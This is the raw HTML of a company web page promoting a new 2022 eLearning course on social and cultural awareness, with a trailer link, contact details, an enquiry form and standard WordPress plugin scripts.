		<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8144 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/infection-prevention/">Infection Prevention Training Videos</a></li>
		<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8145 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/lockout-tag-out/">Lockout Tag Out (LOTO) Training Videos</a></li>
		<li id="menu-item-8146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8146 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/manual-handling/">Manual Handling</a></li>
		<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/mental-health/">Mental Health Training Videos</a></li>
		<li id="menu-item-8148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8148 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/outdoor-specific-hazards/">Outdoor Specific Hazards Training Videos</a></li>
		<li id="menu-item-8149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/plant-machinery-equipment/">Machinery &amp; Equipment Safety Training Videos</a></li>
		<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ppe/">PPE Safety Training Videos</a></li>
		<li id="menu-item-8151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8151 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/risk-assessment/">Risk Assessment Training Videos</a></li>
		<li id="menu-item-8152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8152 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/sharps-safety/">Sharps Safety Training Videos</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8153 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/toolbox-videos/">Toolbox Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8165 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Management &#038; Leadership</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8104 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/leadership-skills/">Leadership Skills Training Videos</a></li>
		<li id="menu-item-8105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8105 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/manager-responsibilities/">Manager Responsibilities Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8166 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Sector Specific</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8099 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/office-corporate/">Office &amp; Corporate Training Videos</a></li>
		<li id="menu-item-8100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8100 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/">﻿Outdoor Worker</a></li>
		<li id="menu-item-8101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8101 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/retail-sector-specific/">﻿Retail</a></li>
	</ul></div>
</li>
	<li id="menu-item-8097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8097 el-depth-1 el-depth-1"><a href="https://channel1.com.au/product-category/induction-programs/">Induction Programs</a></li>
	<li id="menu-item-8098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8098 el-depth-1 el-depth-1"><a href="https://channel1.com.au/product-category/latest-releases/">Latest Releases</a></li>
</ul></div>
</li>
<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8758 has-sub el-depth-0 dropdown has-sub el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a>
<div class='drodown-menu'><ul class='submenu mCustomScrollbar'>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/corporate-video-production/">Corporate Video Production</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/induction-video-production/">Induction Video Production</a></li>
	<li id="menu-item-4141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/promotional-video-production/">Promotional Video Production</a></li>
	<li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/safety-video-production/">Safety Video Production</a></li>
	<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/training-video-production/">Training Video Production</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/event-coverage-video/">Event Coverage Video</a></li>
</ul></div>
</li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889 el-depth-0 el-depth-0"><a target="_blank" href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936 el-depth-0 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887 el-depth-0 el-depth-0"><a href="https://channel1.com.au/blog/">Blog</a></li>
<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 el-depth-0 el-depth-0"><a href="https://channel1.com.au/about-us/">About Us</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888 el-depth-0 el-depth-0"><a href="https://channel1.com.au/contact-us/">Contact Us</a></li>
</ul>        <div class="call-header-bottom">
            <a href="tel:0387430488" class="call">03 8743 0488</a>
            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
        </div>
        <ul class="social-links">
                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook"> </i></a></li>
                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter"> </i></a></li>
                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube"> </i></a></li>
                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin"> </i></a></li>
                                                        </ul>
    </div>
</aside>
<!-- END ASIDE MENU-->
<!-- END HEADER -->    <header class="inner-banner-wrapper banner-small">
                    <img width="1920" height="620" src="https://channel1.com.au/wp-content/uploads/2022/02/Social-Cultural-Awareness-eLearning-Banner2.jpg" class="banner-item" alt="Social-Cultural-Awareness-eLearning-Banner2" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2022/02/Social-Cultural-Awareness-eLearning-Banner2.jpg 1920w, https://channel1.com.au/wp-content/uploads/2022/02/Social-Cultural-Awareness-eLearning-Banner2-768x248.jpg 768w, https://channel1.com.au/wp-content/uploads/2022/02/Social-Cultural-Awareness-eLearning-Banner2-600x194.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />                        <div class="container">
            <div class="inner-brdsection">
        <h1 class="heading-lg white">New eLearning - Social &amp; Cultural Awareness</h1>
    <ul class="woo_breadcums">
        <li><span><span><a href="https://channel1.com.au/">Home</a></span>  <span class="breadcrumb_last" aria-current="page">New Release Social Cultural Awareness</span></span></li>
    </ul>
</div>        </div>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1910 227" class="banner-border" aria-hidden="true">
            <path class="cls-1" d="M2142.15-285.51S2025.53-31.032,1808.25,60.416C1473.01,201.509,1422.83,1.769,1253.11,30.4c-172.59,29.117-173.99,96.976-319.18,130-177.645,40.4-248.427-52.413-452.1-66.025C330.492,84.262,176.994,234.988-.019,224.488"></path>
        </svg>
                    <img width="1" height="1" src="https://channel1.com.au/wp-content/uploads/2021/10/banner-bottom-new.svg" class="banner-bottom" alt="" decoding="async" />            </header>
    <main class="inpg-content new-safetypg">
        <section class="dark-bg white pdb100">
                                <div class="container-md white">
                                    <div class="promo-wrapper">
                                                    <div class="flex-container wrap justify-content-between align-items-center">
                                <div class="width50 ptag white pdl-100">
                                    <div class="heading-lg white">Our Latest Release</div>
                                    <p>Produced in 2022, this easy to follow training program will educate your staff on what is a diversity and the various benefits of working in a socially and culturally aware working environment.</p>
<p>Available in SCORM format for easy upload to your own LMS platform</p>
<p>No LMS? Ask us today about delivering this course through your own online training portal.   </p>
                                                                            <a href="https://channel1.com.au/product/social-and-cultural-awareness/"
                                           class="btn-quote">Go To Product Page</a>
                                                                    </div>
                                <div class="about-item">
                                    <div class="hide-in-sd">
                                                                                    <img width="423" height="548" src="https://channel1.com.au/wp-content/uploads/2022/02/Preview-Thumb-Social-Cultural2.jpg" class="mask2" alt="Preview-Thumb-Social-Cultural2" decoding="async" />                                                                                            <svg xmlns="http://www.w3.org/2000/svg"
                                                     xmlns:xlink="http://www.w3.org/1999/xlink" width="430.5px"
                                                     height="555.5px"
                                                     class="shape">
                                                    <clipPath id="svgPath-1">
                                                        <path fill-rule="evenodd" stroke="rgb(255, 217, 17)"
                                                              stroke-width="3px"
                                                              stroke-linecap="butt" stroke-linejoin="miter" fill="none"
                                                              d="M96.979,416.145 C96.979,416.145 75.535,554.253 222.169,550.740 C401.942,546.432 524.478,105.713 317.728,13.802 C141.856,-64.381 -145.263,322.722 96.979,416.145 Z"></path>
                                                    </clipPath>
                                                </svg>
                                                <svg xmlns="http://www.w3.org/2000/svg"
                                                     xmlns:xlink="http://www.w3.org/1999/xlink" width="430.5px"
                                                     height="555.5px"
                                                     class="border">
                                                    <path fill-rule="evenodd" stroke="rgb(255, 217, 17)"
                                                          stroke-width="3px"
                                                          stroke-linecap="butt" stroke-linejoin="miter" fill="none"
                                                          d="M96.979,416.145 C96.979,416.145 75.535,554.253 222.169,550.740 C401.942,546.432 524.478,105.713 317.728,13.802 C141.856,-64.381 -145.263,322.722 96.979,416.145 Z"></path>
                                                </svg>
                                                                                                                                                                        <a href="javascript:void(0);"
                                               data-src="https://player.vimeo.com/video/680710760/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                                               class="video-thumb-icon vd_iframe_open">
                                                <svg xmlns="http://www.w3.org/2000/svg"
                                                     xmlns:xlink="http://www.w3.org/1999/xlink" width="95.5px"
                                                     height="94.5px">
                                                    <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                                                          d="M47.24,0.83 C72.665,0.83 93.452,20.869 93.452,46.512 C93.452,72.154 72.665,92.939 47.24,92.939 C21.382,92.939 0.595,72.154 0.595,46.512 C0.595,20.869 21.382,0.83 47.24,0.83 Z"></path>
                                                    <path fill-rule="evenodd" stroke="rgb(15, 50, 78)"
                                                          stroke-width="3px"
                                                          stroke-linecap="round" stroke-linejoin="round"
                                                          fill="rgb(15, 50, 78)"
                                                          d="M40.914,65.192 L63.41,46.477 L40.914,27.764 L40.914,65.192 Z"></path>
                                                </svg>
                                                                                                    <span class="watch">Watch Trailer</span>
                                                                                            </a>
                                                                            </div>
                                    <div class="show-in-sd">
                                                                                    <a href="javascript:void(0);"
                                               data-src="https://player.vimeo.com/video/680710760/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                                               class="video-thumb-icon vd_iframe_open">
                                                <div class="vd-icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg"
                                                         xmlns:xlink="http://www.w3.org/1999/xlink"
                                                         viewBox="0 0 95.5 94.5"
                                                         aria-hidden="true">
                                                        <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                                                              d="M47.24,0.83 C72.665,0.83 93.452,20.869 93.452,46.512 C93.452,72.154 72.665,92.939 47.24,92.939 C21.382,92.939 0.595,72.154 0.595,46.512 C0.595,20.869 21.382,0.83 47.24,0.83 Z"></path>
                                                        <path fill-rule="evenodd" stroke="rgb(15, 50, 78)"
                                                              stroke-width="3px" stroke-linecap="round"
                                                              stroke-linejoin="round" fill="rgb(15, 50, 78)"
                                                              d="M40.914,65.192 L63.41,46.477 L40.914,27.764 L40.914,65.192 Z"></path>
                                                    </svg>
                                                </div>
                                                                                                    <span class="watch">Watch Trailer</span>
                                                                                                <img width="437" height="555" src="https://channel1.com.au/wp-content/uploads/2022/02/Preview-Thumb-Social-Cultural.png" class="" alt="Preview Thumb Social Cultural" decoding="async" />                                            </a>
                                                                            </div>
                                </div>
                            </div>
                                            </div>
                            </div>
            <!--<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="310px" class="right-top second" aria-hidden="true">
                <path fill-rule="evenodd" fill="rgb(15, 50, 78)"
                      d="M30.148,164.210 C30.148,164.210 -38.736,224.98 31.679,289.239 C118.10,369.102 363.260,202.683 305.219,61.970 C255.847,-57.728 -43.931,6.538 30.148,164.210 Z"></path>
            </svg>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="311px" class="shape-onelefttop" aria-hidden="true">
                <path fill-rule="evenodd" fill="rgb(15, 50, 78)"
                      d="M283.854,164.881 C283.854,164.881 352.732,224.764 282.323,289.898 C196.1,369.752 -49.224,203.350 8.810,62.651 C58.178,-57.34 357.926,7.224 283.854,164.881 Z"></path>
            </svg>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="311px" class="shape-onelefttop second" aria-hidden="true">
                <path fill-rule="evenodd" fill="rgb(15, 50, 78)"
                      d="M283.854,164.881 C283.854,164.881 352.732,224.764 282.323,289.898 C196.1,369.752 -49.224,203.350 8.810,62.651 C58.178,-57.34 357.926,7.224 283.854,164.881 Z"></path>
            </svg>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="311px" class="shape-bottomleft-three" aria-hidden="true">
                <path fill-rule="evenodd" fill="rgb(15, 50, 78)"
                      d="M30.144,164.285 C30.144,164.285 -38.741,224.201 31.675,289.371 C118.7,369.271 363.261,202.776 305.219,61.998 C255.846,-57.754 -43.936,6.541 30.144,164.285 Z"></path>
            </svg>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="311px" class="shape-bottomleft-two" aria-hidden="true">
                <path fill-rule="evenodd" fill="rgb(15, 50, 78)"
                      d="M283.827,165.158 C283.827,165.158 352.706,225.68 282.295,290.232 C195.972,370.123 -49.256,203.645 8.779,62.881 C58.147,-56.859 357.900,7.429 283.827,165.158 Z"></path>
            </svg>-->
            <img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/left-site-shape.svg" class="shape-onelefttop"
                 alt="left-site-shape"/>
            <img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape.svg" class="right-top second"
                 alt="right-site-shape"/>
                                        

        </section>
        <!-- Want to Find Out More? -->
        <section class="about-more about-line contact-find-feel-wrapper">
            <div class="line-top">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 182" aria-hidden="true">
                    <path id="Shape_1_copy_13" data-name="Shape 1 copy 13" class="cls-1 path" stroke-width="3"
                          d="M-37.989,294.458S-2.552,123.8,58.95,111.308c60.835-12.359,146.8,39.667,252.467,2.182,118.9-42.176,148.2-73.662,291.64-100.018,256.356-47.1,311.486,58.121,587.2,83.425,227.15,20.845,487.6-63.255,616.13-23.527C1957.93,120.208,2135,334.189,2135,334.189"></path>
                </svg>
            </div>
            <img width="1" height="1" src="https://channel1.com.au/wp-content/uploads/2021/10/wf-top-img.svg" class="top-shape-right" alt="" decoding="async" />            <div class="container flex-container wrap">
                <div class="contact-find">
                    <div class="heading-34 ">Want To Find Out More?</div>
                    <p>If you would like a full preview of any of our training programs or to know more about a video production, we'd love to hear from you. Simply fill in the form, and we'll contact you shortly.</p>
                    <ul class="contact-list">
                        <li>
                            <label>Head Office </label>
                            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
                        </li>
                        <li>
                            <label>Email</label>
                            <a href="mailto:info@channel1.com.au">info@channel1.com.au</a>
                        </li>
                        <li>
                            <label>Phone</label>
                            <a href="tel:03 8743 0488">03 8743 0488</a>
                        </li>
                    </ul>
                    <ul class="social-links">
                                                                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i
                                                    class="fa fa-facebook"> </i></a></li>
                                                                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i
                                                    class="fa fa-twitter"> </i></a></li>
                                                                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i
                                                    class="fa fa-youtube"> </i></a></li>
                                                                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i
                                                    class="fa fa-linkedin"> </i></a></li>
                                                                                                        </ul>
                </div>
                <div class="contact-feel-right">
                    <div class="heading-34"></div>
                    <div class="form-wrapper">
                        
<div class="wpcf7 no-js" id="wpcf7-f16-o1" lang="en-US" dir="ltr" data-wpcf7-id="16">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/new-release-elearning-social-awareness/#wpcf7-f16-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form">
 <div class="wpcf7-response-output" aria-hidden="true"></div>
 <div class="flex-container wrap justify-content-between">
    <div class="form-group width50">
       <span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name_field" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="first_name" /></span>
    </div>
    <div class="form-group width50">
      <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control number_field" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="text" name="phone" /></span>
    </div>
    <div class="form-group width50">
      <span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="company" /></span>
    </div>
    <div class="form-group width50">
      <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
    </div>
 </div>
 <div class="form-group">
   <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="3" rows="1" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
 </div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="page_link" />
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="page_title" />
<input class="wpcf7-form-control wpcf7-hidden" value="Contact Form" type="hidden" name="form_name" />
 <div class="submitblock">
   <div class="btn- submitbtn ">
     <input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Send Message" />
   </div>
 </div>
</div>
</form>
</div>
                    </div>
                </div>
            </div>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330px"
                 height="304px" class="shape-bottomleft-two sec" aria-hidden="true">
                <path fill-rule="evenodd" fill="rgb(241, 249, 253)"
                      d="M297.994,161.474 C297.994,161.474 370.304,220.16 296.386,283.692 C205.763,361.759 -51.680,199.82 9.246,61.533 C61.74,-55.473 375.757,7.347 297.994,161.474 Z"></path>
            </svg>
        </section>
        <!--Popup-->
        <div id="vd_iframe" class="popupmain">
            <div class="popuptop">
                <iframe class="embed-responsive-item" frameborder="0" allow="autoplay"></iframe>
                <div class="loader">Video is loading..</div> <!--  .loader -->
            </div>
            <a href="#" class="vd_iframe_close popup_close_btn"><i class="fa fa-close"></i></a>
        </div>
    </main>
<!-- START FOOTER -->
<footer>
    <div class="footer-top-wave">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 321" id="obturateur1" aria-hidden="true">
            <defs>
            </defs>
            <path id="Shape_1_copy_14" data-name="Shape 1 copy 14" class="cls-1" d="M2137.49,294.732s-35.44-170.815-96.95-183.32c-60.85-12.371-146.82,39.7-252.51,2.183-118.91-42.214-148.21-73.73-291.68-100.111-256.39-47.148-311.53,58.176-587.286,83.5C681.881,117.853,421.391,33.674,292.842,73.438,141.286,120.32-35.812,334.5-35.812,334.5l2172.232-5.459Z" />
        </svg>
    </div>
    <div class="footer-bg">
        <div class="container">
            <div class="flex-container wrap">
                <div class="footer-col-1">
                    <div class="ft-heading">Quick Links</div>
                    <ul id="menu-footer-quick-link" class="footer-links"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 el-depth-0 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 el-depth-0 el-depth-0"><a href="https://channel1.com.au/about-us/">About Us</a></li>
<li id="menu-item-8802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8802 el-depth-0 el-depth-0"><a href="https://channel1.com.au/training-videos-elearning/">Training Videos &#038; eLearning</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794 el-depth-0 el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8789 el-depth-0 el-depth-0"><a href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10935 el-depth-0 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796 el-depth-0 el-depth-0"><a href="https://channel1.com.au/contact-us/">Contact Us</a></li>
</ul>                </div>
                <div class="footer-col-2">
                    <div class="ft-heading">Information</div>
                    <ul id="menu-footer-information" class="footer-links"><li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797 el-depth-0 el-depth-0"><a href="https://channel1.com.au/get-a-quote/">Get A Quote</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 el-depth-0 el-depth-0"><a href="https://channel1.com.au/faqs/">FAQs</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 el-depth-0 el-depth-0"><a href="https://channel1.com.au/blog/">Blog</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270 el-depth-0 el-depth-0"><a href="https://channel1.com.au/testimonial/">Testimonials</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2118 el-depth-0 el-depth-0"><a rel="privacy-policy" href="https://channel1.com.au/privacy-policy/">Privacy Policy</a></li>
</ul>                </div>
                <div class="footer-col-3">
                    <div class="ft-heading">Get In Touch</div>
                    <ul class="get-info">
                        <li>
                            <i class="fa fa-map-marker"></i>
                            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
                        </li>
                        <li>
                            <i class="fa fa-envelope-open ft-12"></i>
                            <label></label>
                            <a href="mailto:info@channel1.com.au">info@channel1.com.au</a>
                        </li>
                        <li>
                            <i class="fa fa-phone"></i>
                            <a href="tel:0387430488">03 8743 0488</a>
                        </li>
                        <li class="pdl0">
                            <div class="heading-18">Follow Us</div>
                            <ul class="social-links">
                                                                                                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook"> </i></a></li>
                                                                                                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter"> </i></a></li>
                                                                                                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube"> </i></a></li>
                                                                                                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin"> </i></a></li>
                                                                                                                                        </ul>
                        </li>
                    </ul>
                </div>
                <div class="footer-col-4">
                    <div class="ft-heading">Subscribe to our newsletter &amp; stay updated</div>
                    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1494" method="post" data-id="1494" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields ">
  <input type="email" name="EMAIL" class="form-control" placeholder="Your Email Address" required />
  <div>
    <input type="submit" class="btn-subscribe" value="Subscribe">
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768986390" /><input type="hidden" name="_mc4wp_form_id" value="1494" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
            <div class="footer-bottom">
                <div class="width50">
                    <p>&copy; 2026 Copyright Channel1. All Rights Reserved. | <a href="https://bit.ly/3yCJPiP" target="_new">
<img style="max-width: 176px;vertical-align: text-bottom;" src="https://channel1.com.au/wp-content/uploads/2023/03/mnj.png">
</a></p>
                </div>
                <div class="width50">
                    <div class="payment-secure">
                        <span>Shop Securely - </span>
						<img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/payment.png" alt="" decoding="async" loading="lazy"/>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#" class="scrollTop"><i class="fa fa-angle-double-up"></i></a>
<!-- END FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/channel1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <script>
        var templateUrl = 'https://channel1.com.au/wp-content/themes/channel1';
    </script>
        <script>
        var pageUrl = 'https://channel1.com.au/new-release-elearning-social-awareness/';
    </script>
        <script>
        var pageTitle = 'New Release Social Cultural Awareness';
    </script>
    		<div data-elementor-type="popup" data-elementor-id="10038" class="elementor elementor-10038 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ed354d3 e-flex e-con-boxed e-con e-parent" data-id="ed354d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-02adfb4 elementor-widget elementor-widget-html" data-id="02adfb4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Calendly inline widget begin -->
<div class="calendly-inline-widget" data-url="https://calendly.com/scott-ch1" style="min-width:320px;height:700px;"></div>
<script type="text/javascript" src="https://assets.calendly.com/assets/external/widget.js" async></script>
				</div>
				</div>
					</div>
				</div>
				</div>
		
            <script>
